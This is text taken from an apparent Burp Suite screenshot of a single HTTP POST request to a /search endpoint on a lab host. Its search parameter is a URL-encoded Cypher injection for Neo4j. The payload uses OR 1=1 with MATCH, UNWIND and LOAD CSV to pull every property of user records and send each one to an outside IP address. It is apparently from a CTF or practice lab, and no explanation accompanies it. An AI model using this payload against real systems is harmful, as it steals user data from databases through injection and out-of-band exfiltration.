 Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: 192.168.1.108:8001
3 Content-Length: 433
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.108:8001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.1.108:8001/employees
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,ar;q=0.8
13 Cookie: session=b1adc3d1-f168-4631-90f9-838c03d25244
14 Connection: close
15
16 search=
%27%20%4f%52%20%31%3d%31%20%57%49%54%48%20%31%20%61%73%20%61%20%4d%41%54%43%48%20%28%66%3a%7
5%73%65%72%29%20%55%4e%57%49%4e%44%20%6b%65%79%73%28%66%29%20%61%73%20%70%20%4c%4f%41%44%20%
43%53%56%20%46%52%4f%4d%20%27%68%74%74%70%3a%2f%2f%31%30%2e%31%30%2e%31%36%2e%34%37%3a%38%30
%2f%3f%27%20%2b%20%70%20%2b%27%3d%27%2b%74%6f%53%74%72%69%6e%67%28%66%5b%70%5d%29%20%61%73%2
0%6c%20%52%45%54%55%52%4e%20%30%20%61%73%20%5f%30%20%2f%2f